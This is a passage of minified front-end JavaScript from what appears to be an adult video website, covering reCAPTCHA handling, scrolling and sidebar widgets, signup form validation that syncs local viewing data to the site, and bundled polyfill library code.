u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera),j=function(){var a=(navigator&&navigator.appVersion||"").toLowerCase(),b=(navigator&&navigator.userAgent||"").toLowerCase(),c=null!==b.match(/ipad.+?os (\d+)/);if(c)return!0;var d=/android/.test(b)&&!/mobile/.test(b);if(d)return!0;var e=/win/.test(a),f=e&&/phone/.test(b),g=e&&!f&&/touch/.test(b);return!!g}(),k=null,l=null,m=null,n=navigator.userAgent.toUpperCase().indexOf("CHROME")!==-1,o=navigator.userAgent.toUpperCase().indexOf("CRIOS")!==-1,p=navigator.userAgent.toUpperCase().indexOf("SAMSUNGBROWSER")!==-1,q=navigator.userAgent.toUpperCase().indexOf("SAFARI")!==-1,r=!(p||q&&!n&&!o);"undefined"!=typeof tkn_common.user_info?h(tkn_common.user_info):a("body").on("tkn:uinfo_loaded",function(a,b){h(b)})}(jQuery);var tkn_recaptcha_helper=function(a,b){function c(a,e){if(p||h(),!o){var f=q(c,this,[a]);return void m.push(f)}var g=_.find(n,{element_selector:a});if("undefined"==typeof g&&(g={element_selector:a},n.push(g)),"undefined"!=typeof e&&e||"undefined"==typeof g.recaptcha_id){var i=grecaptcha.render(b(g.element_selector)[0],{sitekey:k,size:"invisible",callback:function(b){d(b,a)}});g.recaptcha_id=i}}function d(a,c){b(c).data("g-callback");b(c).trigger("g-callback")}function e(a){if(p||h(),!o){var b=q(e,this,[a]);return void m.push(b)}var c=_.find(n,{element_selector:a});"undefined"!=typeof c&&"undefined"!=typeof c.recaptcha_id&&grecaptcha.reset(c.recaptcha_id)}function f(a){if(p||h(),!o){var b=q(f,this,[a]);return void m.push(b)}var c=_.find(n,{element_selector:a});if("undefined"==typeof c||"undefined"==typeof c.recaptcha_id)return"";var d=grecaptcha.getResponse(c.recaptcha_id);return d}function g(a){var b;if("undefined"!=typeof grecaptcha){var c=_.find(n,{element_selector:a});"undefined"!=typeof c&&"undefined"!=typeof c.recaptcha_id&&(b=c)}b?(grecaptcha.reset(b.recaptcha_id),grecaptcha.execute(b.recaptcha_id)):d(null,a)}function h(){k=tkn_common.recaptcha.public_key,l="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl="+tkn_common.lang_code,b.getScript(l),p=!0}function i(){for(o=!0;m.length>0;)m.shift()()}function j(a,b){var c="";switch(a){case"signup":c="#js_recaptcha_signup";break;case"lost_email":c="#js_recaptcha_lost";break;case"mobile_signup":c="#js_recaptcha_mobile_signup";break;case"mobile_lost_email":c="#js_recaptcha_mobile_lost";break;case"contact":c="#js_recaptcha_contact";break;case"sticker":c="#js_recaptcha_sticker";break;case"new_comment":c=".js_new_comment_recaptcha";break;case"reply_comment":c=".js_reply_comment_recaptcha_"+b;break;case"report_video":c=".js_report_video_recaptcha";break;case"report_story":c=".js_report_story_recaptcha";break;case"celebrity_discussion":c=".js_celebrity_discussion_recaptcha";break;case"celebrity_feed":c=".js_celebrity_feed_recaptcha";break;case"celebrity_media":c=".js_celebrity_media_recaptcha";break;default:return!1}return f(c)}var k,l,m=[],n=[],o=!1,p=!1,q=function(a,b,c){return function(){a.apply(b,c)}};return b("body").on("recaptcha:show:signup",function(){c("#js_recaptcha_signup")}),b("body").on("recaptcha:reset:signup",function(){e("#js_recaptcha_signup")}),b("body").on("recaptcha:show:mobile_signup",function(){c("#js_recaptcha_mobile_signup")}),b("body").on("recaptcha:reset:signup",function(){e("#js_recaptcha_mobile_signup")}),b("body").on("recaptcha:show:lost_email",function(){c("#js_recaptcha_lost")}),b("body").on("recaptcha:reset:lost_email",function(){e("#js_recaptcha_lost")}),b("body").on("recaptcha:show:mobile_lost_email",function(){c("#js_recaptcha_mobile_lost")}),b("body").on("recaptcha:reset:mobile_lost_email",function(){e("#js_recaptcha_mobile_lost")}),b("body").on("recaptcha:show:contact",function(){c("#js_recaptcha_contact")}),b("body").on("recaptcha:reset:contact",function(){e("#js_recaptcha_contact")}),b("body").on("recaptcha:show:sticker",function(){c("#js_recaptcha_sticker")}),b("body").on("recaptcha:reset:sticker",function(){e("#js_recaptcha_sticker")}),b("body").on("recaptcha:show:penis_comment",function(){c(".js_new_comment_recaptcha",!0)}),b("body").on("recaptcha:show:new_comment",function(){c(".js_new_comment_recaptcha")}),b("body").on("recaptcha:reset:new_comment",function(){e(".js_new_comment_recaptcha")}),b("body").on("recaptcha:show:reply_comment",function(a,b){c(".js_reply_comment_recaptcha_"+b)}),b("body").on("recaptcha:reset:reply_comment",function(a,b){e(".js_reply_comment_recaptcha_"+b)}),b("body").on("recaptcha:show:casting_page",function(){c("#js_recaptcha_casting")}),b("body").on("recaptcha:reset:casting_page",function(){e("#js_recaptcha_casting")}),b("body").on("recaptcha:show:report_video",function(){c(".js_report_video_recaptcha")}),b("body").on("recaptcha:reset:report_video",function(){e(".js_report_video_recaptcha")}),b("body").on("recaptcha:show:report_story",function(){c(".js_report_story_recaptcha")}),b("body").on("recaptcha:reset:report_story",function(){e(".js_report_story_recaptcha")}),b("body").on("recaptcha:show:celebrity_discussion",function(){c(".js_celebrity_discussion_recaptcha")}),b("body").on("recaptcha:reset:celebrity_discussion",function(){e(".js_celebrity_discussion_recaptcha")}),b("body").on("recaptcha:show:celebrity_feed",function(){c(".js_celebrity_feed_recaptcha")}),b("body").on("recaptcha:reset:celebrity_feed",function(){e(".js_celebrity_feed_recaptcha")}),b("body").on("recaptcha:show:celebrity_media",function(){c(".js_celebrity_media_recaptcha")}),b("body").on("recaptcha:reset:celebrity_media",function(){e(".js_celebrity_media_recaptcha")}),{init:h,get_response:j,execute_commands:i,execute_recaptcha:g,show_recaptcha:c,reset_recaptcha:e}}(tkn_recaptcha_helper||{},jQuery),onloadCallback=function(){tkn_recaptcha_helper.execute_commands()},tkn_scroll_top=function(a,b){function c(a){f=b.extend(e,a)}function d(){b("body,html").animate({scrollTop:0},f.animation_speed,f.easing_type)}var e={min_distance:100,animation_speed:700,easing_type:"swing",scroll_top_btn:".js_scroll_top",disabled:!1},f={};return b(document).one("tkn:js_ready",function(){c(),b("body").on("click",f.scroll_top_btn,function(){d()}),b(window).on("scroll",function(){if(!f.disabled){var a=b(window).scrollTop();a>f.min_distance?b(f.scroll_top_btn).fadeIn():b(f.scroll_top_btn).fadeOut()}})}),{init:c,toTop:d,disable:function(){f.disabled=!0}}}(tkn_scroll_top||{},jQuery),tkn_sticky=function(a,b){function c(){var a=b(".js_sidebar_sticky");e=a.height(),f=b(window).height(),g=a.position().top,h=e+g-f,i=b(window).scrollTop()}function d(){j&&"undefined"!=typeof j.updateSticky&&j.updateSticky()}var e,f,g,h,i,j;b(".js_sidebar_sticky"),b(".content_wrapper");return b(document).one("tkn:js_ready",function(){var a=b(".js_sidebar_sticky");a.length>0&&(j=new StickySidebar(".js_sidebar_sticky",{containerSelector:".content_wrapper",innerWrapperSelector:".inner-wrapper-sticky",topSpacing:0,bottomSpacing:10}))}),{init:c,updateSticky:d}}(tkn_sticky||{},jQuery),tkn_sidebar_webcams=function(a,b){function c(){tkn_common.webcam_type="celebrity_models",d()}function d(){if("undefined"!=tkn_common.load_sidebar_webcams&&tkn_common.load_sidebar_webcams&&"undefined"!=tkn_common.categories.main_category_active){var a={main_category_id:tkn_common.categories.main_category_active,webcam_type:tkn_common.webcam_type?tkn_common.webcam_type:"models"};b.ajax({url:tkn_common.url.sidebar_webcams,dataType:"json",type:"post",data:a,tknScope:"sidebar_webcams"}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().resolve(a);
}).done(function(a){b(".js_sidebar_webcams").html(a.data.content),tkn_sticky.updateSticky()}).fail(function(a){"undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error")})}}return{init:d,celebrity_init:c}}(tkn_sidebar_webcams||{},jQuery);!function(){$(document).one("tkn:js_ready",function(){function a(){for(var a=$(e),c=0;c<a.length;c++)$(a[c]).validate({rules:{signup_username:{required:!0,minlength:f.username_min_length,maxlength:f.username_max_length},signup_password:{required:!0,minlength:f.password_min_length},signup_conf_password:{required:!0,minlength:f.password_min_length,equalTo:$(a[c]).find("input[name=signup_password]")},signup_email:{email:!0}},messages:{signup_username:{required:f.msg_username_required,minlength:f.msg_username_minlength,maxlength:f.msg_username_maxlength},signup_password:{required:f.msg_password_required,minlength:f.msg_password_minlength},signup_conf_password:{required:f.msg_password_required,minlength:f.msg_password_minlength,equalTo:f.msg_password_equal_passwords},signup_email:{email:f.msg_email_invalid}},submitHandler:function(a){var c=$(a).data("recaptcha_selector");return $(c).off("g-callback").bind("g-callback",function(){b(a)}),tkn_recaptcha_helper.execute_recaptcha(c),!1}})}function b(a){var b=!!$(a).data("redirect_link")&&$(a).data("redirect_link"),e={},g=$(a).serializeArray();$.each(g,function(a,b){e[b.name]=b.value}),e.local_storage_data={},e.local_storage_data.view={};var h={};$.each(tkn_history.get_collection(),function(a,b){h[a]=b.id}),e.local_storage_data.view.history=h;var i={};$.each(tkn_already_seen.get_collection(),function(a,b){i[a]=b.id}),e.local_storage_data.view.post=i;var j={};$.each(tkn_categories.get_collection(),function(a,b){j[b.id]=b.views}),e.local_storage_data.view.category=j;var k=[],l=[],m=[];e.local_storage_data.favorite={},$.each(tkn_favorites.get_collection(),function(a,b){switch(b.type){case"post":k.push(b.id);break;case"pornstar":l.push(b.id);break;case"studio":m.push(b.id)}}),e.local_storage_data.favorite.post=k,e.local_storage_data.favorite.pornstar=l,e.local_storage_data.favorite.studio=m,"undefined"!=typeof celeb_favorites&&(e.local_storage_data.celebrity_favorites={},$.each(celeb_favorites.get_collection(),function(a,b){e.local_storage_data.celebrity_favorites[a]=b}));var n={},o={},p={};e.local_storage_data.rating={},$.each(tkn_rating.get_collection(),function(a,b){switch(b.type){case"post":n[b.id]=b.vote;break;case"pornstar":o[b.id]=b.vote;break;case"studio":p[b.id]=b.vote}}),e.local_storage_data.rating.post=n,e.local_storage_data.rating.pornstar=o,e.local_storage_data.rating.studio=p;var q=tkn_common.url.signup;$.ajax({url:q,dataType:"json",type:"post",data:e,tknScope:"signup_validate",beforeSend:function(){$("body").trigger("loader:show")}}).done(function(c){var e=c.message,f=c.success;return d(e,f),f?"undefined"!=typeof tkn_common.tukifcam&&tkn_common.tukifcam.enabled?void window.location.reload():"undefined"!=typeof tkn_common.uservoice&&tkn_common.uservoice.enabled?void window.location.reload():void(b?window.location.href=b:window.location.href=tkn_common.new_user_profile_enabled?"/"+$(a).find('input[name="signup_username"]').val()+"/feed":tkn_common.url.profile):void $("body").trigger("recaptcha:reset:signup")}).fail(function(a,b,e){c({status:b,error:e}),d(f.msg_error_ajax,!1)}).always(function(){$("body").trigger("loader:close")})}function c(a){return $.ajax({url:"/home/log_message",type:"POST",tknScope:"signup_validate",data:a})}function d(a,b){var c=$(".js_signup_message");b?(c.addClass("success"),c.removeClass("error")):(c.addClass("error"),c.removeClass("success")),c.html(a)}var e=".js_signup_form",f=tkn_common.signup_form;$("body").on("click",".js_signup_trigger",function(){$("body").trigger("recaptcha:show:mobile_signup")}),tkn_common.user_id.length||a()})}(),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a=a||self,a.SimpleBar=b())}(this,function(){"use strict";function a(a,b){return b={exports:{}},a(b,b.exports),b.exports}function b(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function f(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{},d=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&(d=d.concat(Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable}))),d.forEach(function(b){e(a,b,c[b])})}return a}function g(a,b,c){function d(b){var c=o,d=p;return o=p=void 0,u=b,r=a.apply(d,c)}function e(a){return u=a,s=setTimeout(h,b),v?d(a):r}function f(a){var c=a-t,d=a-u,e=b-c;return w?Xc(e,q-d):e}function g(a){var c=a-t,d=a-u;return void 0===t||c>=b||c<0||w&&d>=q}function h(){var a=Yc();return g(a)?j(a):void(s=setTimeout(h,f(a)))}function j(a){return s=void 0,x&&o?d(a):(o=p=void 0,r)}function k(){void 0!==s&&clearTimeout(s),u=0,o=t=p=s=void 0}function m(){return void 0===s?r:j(Yc())}function n(){var a=Yc(),c=g(a);if(o=arguments,p=this,t=a,c){if(void 0===s)return e(t);if(w)return s=setTimeout(h,b),d(t)}return void 0===s&&(s=setTimeout(h,b)),r}var o,p,q,r,s,t,u=0,v=!1,w=!1,x=!0;if("function"!=typeof a)throw new TypeError(Jc);return b=l(b)||0,i(c)&&(v=!!c.leading,w="maxWait"in c,q=w?Wc(l(c.maxWait)||0,b):q,x="trailing"in c?!!c.trailing:x),n.cancel=k,n.flush=m,n}function h(a,b,c){var d=!0,e=!0;if("function"!=typeof a)throw new TypeError(Jc);return i(c)&&(d="leading"in c?!!c.leading:d,e="trailing"in c?!!c.trailing:e),g(a,b,{leading:d,maxWait:b,trailing:e})}function i(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function j(a){return!!a&&"object"==typeof a}function k(a){return"symbol"==typeof a||j(a)&&Vc.call(a)==Lc}function l(a){if("number"==typeof a)return a;if(k(a))return Kc;if(i(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=i(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=a.replace(Mc,"");var c=Oc.test(a);return c||Pc.test(a)?Qc(a.slice(2),c?2:8):Nc.test(a)?Kc:+a}function m(a,b,c){function d(b){var c=m,d=o;return m=o=void 0,u=b,r=a.apply(d,c)}function e(a){return u=a,s=setTimeout(h,b),v?d(a):r}function f(a){var c=a-t,d=a-u,e=b-c;return w?md(e,p-d):e}function g(a){var c=a-t,d=a-u;return void 0===t||c>=b||c<0||w&&d>=p}function h(){var a=nd();return g(a)?i(a):void(s=setTimeout(h,f(a)))}function i(a){return s=void 0,x&&m?d(a):(m=o=void 0,r)}function j(){void 0!==s&&clearTimeout(s),u=0,m=t=o=s=void 0}function k(){return void 0===s?r:i(nd())}function l(){var a=nd(),c=g(a);if(m=arguments,o=this,t=a,c){if(void 0===s)return e(t);if(w)return s=setTimeout(h,b),d(t)}return void 0===s&&(s=setTimeout(h,b)),r}var m,o,p,r,s,t,u=0,v=!1,w=!1,x=!0;if("function"!=typeof a)throw new TypeError($c);return b=q(b)||0,n(c)&&(v=!!c.leading,w="maxWait"in c,p=w?ld(q(c.maxWait)||0,b):p,x="trailing"in c?!!c.trailing:x),l.cancel=j,l.flush=k,l}function n(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function o(a){return!!a&&"object"==typeof a}function p(a){return"symbol"==typeof a||o(a)&&kd.call(a)==ad}function q(a){if("number"==typeof a)return a;if(p(a))return _c;if(n(a)){var b="function"==typeof a.valueOf?a.valueOf():a;a=n(b)?b+"":b}if("string"!=typeof a)return 0===a?a:+a;a=a.replace(bd,"");var c=dd.test(a);return c||ed.test(a)?fd(a.slice(2),c?2:8):cd.test(a)?_c:+a}function r(a,b){return null==a?void 0:a[b]}function s(a){var b=!1;if(null!=a&&"function"!=typeof a.toString)try{b=!!(a+"")}catch(c){}return b}function t(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function u(){this.__data__=Jd?Jd(null):{}}function v(a){return this.has(a)&&delete this.__data__[a]}function w(a){var b=this.__data__;if(Jd){var c=b[a];return c===qd?void 0:c}return Ed.call(b,a)?b[a]:void 0}function x(a){var b=this.__data__;return Jd?void 0!==b[a]:Ed.call(b,a)}function y(a,b){var c=this.__data__;return c[a]=Jd&&void 0===b?qd:b,this}function z(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function A(){this.__data__=[]}function B(a){var b=this.__data__,c=L(b,a);if(c<0)return!1;var d=b.length-1;return c==d?b.pop():Hd.call(b,c,1),!0}function C(a){var b=this.__data__,c=L(b,a);return c<0?void 0:b[c][1]}function D(a){return L(this.__data__,a)>-1}function E(a,b){var c=this.__data__,d=L(c,a);return d<0?c.push([a,b]):c[d][1]=b,this}function F(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function G(){this.__data__={hash:new t,map:new(Id||z),string:new t}}function H(a){return N(this,a)["delete"](a)}function I(a){return N(this,a).get(a)}function J(a){return N(this,a).has(a)}function K(a,b){return N(this,a).set(a,b),this}function L(a,b){for(var c=a.length;c--;)if(T(a[c][0],b))return c;return-1}function M(a){if(!V(a)||Q(a))return!1;var b=U(a)||s(a)?Gd:ud;return b.test(R(a))}function N(a,b){var c=a.__data__;return P(b)?c["string"==typeof b?"string":"hash"]:c.map}function O(a,b){var c=r(a,b);return M(c)?c:void 0}function P(a){var b=typeof a;return"string"==b||"number"==b||"symbol"==b||"boolean"==b?"__proto__"!==a:null===a}function Q(a){return!!Cd&&Cd in a}function R(a){if(null!=a){try{return Dd.call(a)}catch(b){}try{return a+""}catch(b){}}return""}function S(a,b){if("function"!=typeof a||b&&"function"!=typeof b)throw new TypeError(pd);var c=function(){var d=arguments,e=b?b.apply(this,d):d[0],f=c.cache;if(f.has(e))return f.get(e);var g=a.apply(this,d);return c.cache=f.set(e,g),g};return c.cache=new(S.Cache||F),c}function T(a,b){return a===b||a!==a&&b!==b}function U(a){var b=V(a)?Fd.call(a):"";return b==rd||b==sd}function V(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function W(a,b){function c(){f&&(f=!1,a()),g&&e()}function d(){Od(c)}function e(){var a=Date.now();if(f){if(a-h<Pd)return;g=!0}else f=!0,g=!1,setTimeout(d,b);h=a}var f=!1,g=!1,h=0;return e}function X(a){return parseFloat(a)||0}function Y(a){for(var b=[],c=1;c<arguments.length;c++)b[c-1]=arguments[c];return b.reduce(function(b,c){var d=a["border-"+c+"-width"];return b+X(d)},0)}function Z(a){for(var b=["top","right","bottom","left"],c={},d=0,e=b;d<e.length;d++){var f=e[d],g=a["padding-"+f];c[f]=X(g)}return c}function $(a){var b=a.getBBox();return da(0,0,b.width,b.height)}function _(a){var b=a.clientWidth,c=a.clientHeight;if(!b&&!c)return Wd;var d=Vd(a).getComputedStyle(a),e=Z(d),f=e.left+e.right,g=e.top+e.bottom,h=X(d.width),i=X(d.height);if("border-box"===d.boxSizing&&(Math.round(h+f)!==b&&(h-=Y(d,"left","right")+f),Math.round(i+g)!==c&&(i-=Y(d,"top","bottom")+g)),!aa(a)){var j=Math.round(h+f)-b,k=Math.round(i+g)-c;1!==Math.abs(j)&&(h-=j),1!==Math.abs(k)&&(i-=k)}return da(e.left,e.top,h,i)}function aa(a){return a===Vd(a).document.documentElement}function ba(a){return Md?Xd(a)?$(a):_(a):Wd}function ca(a){var b=a.x,c=a.y,d=a.width,e=a.height,f="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,g=Object.create(f.prototype);return Ud(g,{x:b,y:c,width:d,height:e,top:c,right:b+d,bottom:e+c,left:b}),g}function da(a,b,c,d){return{x:a,y:b,width:c,height:d}}var ea=function(a){return"object"==typeof a?null!==a:"function"==typeof a},fa=function(a){if(!ea(a))throw TypeError(a+" is not an object!");return a},ga=function(a){if(void 0==a)throw TypeError("Can't call method on  "+a);return a},ha=function(a){return Object(ga(a))},ia=Math.ceil,ja=Math.floor,ka=function(a){return isNaN(a=+a)?0:(a>0?ja:ia)(a)},la=Math.min,ma=function(a){return a>0?la(ka(a),9007199254740991):0},na=function(a){return function(b,c){var d,e,f=String(ga(b)),g=ka(c),h=f.length;return g<0||g>=h?a?"":void 0:(d=f.charCodeAt(g),d<55296||d>56319||g+1===h||(e=f.charCodeAt(g+1))<56320||e>57343?a?f.charAt(g):d:a?f.slice(g,g+2):(d-55296<<10)+(e-56320)+65536)}},oa=na(!0),pa=function(a,b,c){return b+(c?oa(a,b).length:1)},qa={}.toString,ra=function(a){return qa.call(a).slice(8,-1)},sa="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},ta=a(function(a){var b=a.exports={version:"2.6.2"};"number"==typeof __e&&(__e=b)}),ua=(ta.version,a(function(a){var b=a.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=b)})),va=!1,wa=a(function(a){var b="__core-js_shared__",c=ua[b]||(ua[b]={});(a.exports=function(a,b){return c[a]||(c[a]=void 0!==b?b:{})})("versions",[]).push({version:ta.version,mode:va?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),xa=0,ya=Math.random(),za=function(a){return"Symbol(".concat(void 0===a?"":a,")_",(++xa+ya).toString(36))},Aa=a(function(a){var b=wa("wks"),c=ua.Symbol,d="function"==typeof c,e=a.exports=function(a){return b[a]||(b[a]=d&&c[a]||(d?c:za)("Symbol."+a))};e.store=b}),Ba=Aa("toStringTag"),Ca="Arguments"==ra(function(){return arguments}()),Da=function(a,b){try{return a[b]}catch(c){}},Ea=function(a){var b,c,d;return void 0===a?"Undefined":null===a?"Null":"string"==typeof(c=Da(b=Object(a),Ba))?c:Ca?ra(b):"Object"==(d=ra(b))&&"function"==typeof b.callee?"Arguments":d},Fa=RegExp.prototype.exec,Ga=function(a,b){var c=a.exec;if("function"==typeof c){var d=c.call(a,b);if("object"!=typeof d)throw new TypeError("RegExp exec method returned something other than an Object or null");return d}if("RegExp"!==Ea(a))throw new TypeError("RegExp#exec called on incompatible receiver");return Fa.call(a,b)},Ha=function(){var a=fa(this),b="";return a.global&&(b+="g"),a.ignoreCase&&(b+="i"),a.multiline&&(b+="m"),a.unicode&&(b+="u"),a.sticky&&(b+="y"),b},Ia=RegExp.prototype.exec,Ja=String.prototype.replace,Ka=Ia,La="lastIndex",Ma=function(){var a=/a/,b=/b*/g;return Ia.call(a,"a"),Ia.call(b,"a"),0!==a[La]||0!==b[La]}(),Na=void 0!==/()??/.exec("")[1],Oa=Ma||Na;Oa&&(Ka=function(a){var b,c,d,e,f=this;return Na&&(c=new RegExp("^"+f.source+"$(?!\\s)",Ha.call(f))),Ma&&(b=f[La]),d=Ia.call(f,a),Ma&&d&&(f[La]=f.global?d.index+d[0].length:b),Na&&d&&d.length>1&&Ja.call(d[0],c,function(){for(e=1;e<arguments.length-2;e++)void 0===arguments[e]&&(d[e]=void 0)}),d});var Pa=Ka,Qa=function(a){try{return!!a()}catch(b){return!0}},Ra=!Qa(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),Sa=ua.document,Ta=ea(Sa)&&ea(Sa.createElement),Ua=function(a){return Ta?Sa.createElement(a):{}},Va=!Ra&&!Qa(function(){return 7!=Object.defineProperty(Ua("div"),"a",{get:function(){return 7}}).a}),Wa=function(a,b){if(!ea(a))return a;var c,d;if(b&&"function"==typeof(c=a.toString)&&!ea(d=c.call(a)))return d;if("function"==typeof(c=a.valueOf)&&!ea(d=c.call(a)))return d;if(!b&&"function"==typeof(c=a.toString)&&!ea(d=c.call(a)))return d;throw TypeError("Can't convert object to primitive value")},Xa=Object.defineProperty,Ya=Ra?Object.defineProperty:function(a,b,c){if(fa(a),b=Wa(b,!0),fa(c),Va)try{return Xa(a,b,c)}catch(d){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(a[b]=c.value),a},Za={f:Ya},$a=function(a,b){return{enumerable:!(1&a),configurable:!(2&a),writable:!(4&a),value:b}},_a=Ra?function(a,b,c){return Za.f(a,b,$a(1,c))}:function(a,b,c){return a[b]=c,a},ab={}.hasOwnProperty,bb=function(a,b){return ab.call(a,b)},cb=a(function(a){var b=za("src"),c="toString",d=Function[c],e=(""+d).split(c);ta.inspectSource=function(a){return d.call(a)},(a.exports=function(a,c,d,f){var g="function"==typeof d;g&&(bb(d,"name")||_a(d,"name",c)),a[c]!==d&&(g&&(bb(d,b)||_a(d,b,a[c]?""+a[c]:e.join(String(c)))),a===ua?a[c]=d:f?a[c]?a[c]=d:_a(a,c,d):(delete a[c],_a(a,c,d)))})(Function.prototype,c,function(){return"function"==typeof this&&this[b]||d.call(this)})}),db=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a},eb=function(a,b,c){if(db(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}},fb="prototype",gb=function(a,b,c){var d,e,f,g,h=a&gb.F,i=a&gb.G,j=a&gb.S,k=a&gb.P,l=a&gb.B,m=i?ua:j?ua[b]||(ua[b]={}):(ua[b]||{})[fb],n=i?ta:ta[b]||(ta[b]={}),o=n[fb]||(n[fb]={});i&&(c=b);for(d in c)e=!h&&m&&void 0!==m[d],f=(e?m:c)[d],g=l&&e?eb(f,ua):k&&"function"==typeof f?eb(Function.call,f):f,m&&cb(m,d,f,a&gb.U),n[d]!=f&&_a(n,d,g),k&&o[d]!=f&&(o[d]=f)};ua.core=ta,gb.F=1,gb.G=2,gb.S=4,gb.P=8,gb.B=16,gb.W=32,gb.U=64,gb.R=128;var hb=gb;hb({target:"RegExp",proto:!0,forced:Pa!==/./.exec},{exec:Pa});var ib=Aa("species"),jb=!Qa(function(){var a=/./;return a.exec=function(){var a=[];return a.groups={a:"7"},a},"7"!=="".replace(a,"$<a>")}),kb=function(){var a=/(?:)/,b=a.exec;a.exec=function(){return b.apply(this,arguments)};var c="ab".split(a);return 2===c.length&&"a"===c[0]&&"b"===c[1]}(),lb=function(a,b,c){var d=Aa(a),e=!Qa(function(){var b={};return b[d]=function(){return 7},7!=""[a](b)}),f=e?!Qa(function(){var b=!1,c=/a/;return c.exec=function(){return b=!0,null},"split"===a&&(c.constructor={},c.constructor[ib]=function(){return c}),c[d](""),!b}):void 0;if(!e||!f||"replace"===a&&!jb||"split"===a&&!kb){var g=/./[d],h=c(ga,d,""[a],function(a,b,c,d,f){return b.exec===Pa?e&&!f?{done:!0,value:g.call(b,c,d)}:{done:!0,value:a.call(c,b,d)}:{done:!1}}),i=h[0],j=h[1];cb(String.prototype,a,i),_a(RegExp.prototype,d,2==b?function(a,b){return j.call(a,this,b)}:function(a){return j.call(a,this)})}},mb=Math.max,nb=Math.min,ob=Math.floor,pb=/\$([$&`']|\d\d?|<[^>]*>)/g,qb=/\$([$&`']|\d\d?)/g,rb=function(a){return void 0===a?a:String(a)};lb("replace",2,function(a,b,c,d){function e(a,b,d,e,f,g){var h=d+a.length,i=e.length,j=qb;return void 0!==f&&(f=ha(f),j=pb),c.call(g,j,function(c,g){var j;switch(g.charAt(0)){case"$":return"$";case"&":return a;case"`":return b.slice(0,d);case"'":return b.slice(h);case"<":j=f[g.slice(1,-1)];break;default:var k=+g;if(0===k)return c;if(k>i){var l=ob(k/10);return 0===l?c:l<=i?void 0===e[l-1]?g.charAt(1):e[l-1]+g.charAt(1):c}j=e[k-1]}return void 0===j?"":j})}return[function(d,e){var f=a(this),g=void 0==d?void 0:d[b];return void 0!==g?g.call(d,f,e):c.call(String(f),d,e)},function(a,b){var f=d(c,a,this,b);if(f.done)return f.value;var g=fa(a),h=String(this),i="function"==typeof b;i||(b=String(b));var j=g.global;if(j){var k=g.unicode;g.lastIndex=0}for(var l=[];;){var m=Ga(g,h);if(null===m)break;if(l.push(m),!j)break;var 